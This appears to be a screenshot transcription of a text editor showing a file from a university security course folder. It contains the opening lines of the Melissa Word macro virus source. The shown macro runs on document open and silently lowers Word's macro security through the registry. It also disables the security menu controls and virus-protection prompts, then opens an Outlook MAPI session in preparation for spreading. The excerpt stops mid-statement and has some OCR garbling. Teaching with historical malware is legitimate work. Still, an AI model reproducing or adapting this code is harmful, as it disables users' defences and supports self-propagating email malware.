 melissa-virus.txt (~/svn/Steve/Courses/2010/S2/CSS322/Examples) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
melissa-virus.txt
// Melissa Virus Source Code
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") <>
""
Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1
&
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjib
o"
Then
Plain Text Tab Width: 8 Ln 16, Col 9 INS